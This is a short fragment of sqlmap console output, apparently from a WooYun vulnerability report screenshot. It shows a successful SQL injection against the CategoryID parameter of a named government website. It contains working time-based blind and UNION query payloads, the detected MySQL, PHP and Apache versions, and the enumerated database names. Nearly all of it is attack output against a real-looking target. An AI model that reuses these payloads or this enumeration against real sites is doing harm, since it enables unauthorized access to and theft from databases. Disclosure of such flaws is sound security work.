 管理员: SqlMap
_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: CategoryID=1 AND (SELECT * FROM (SELECT(SLEEP(5)))dcvC)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: CategoryID=1 UNION ALL SELECT CONCAT(0x7162717a71,0x7863525a4856547
87341,0x71786a6a71),NULL,NULL,NULL,NULL--
---
[15:27:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.2.1
back-end DBMS: MySQL 5.0
[15:27:21] [INFO] fetching database names
available databases [3]:
[*] db_newtzghj
[*] db_tzghj
[*] information_schema
[15:27:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.SKY-20150202FEA\.sqlmap\output\www.tzgh.gov.cn'
[*] shutting down at 15:27:23
www.wooyun.org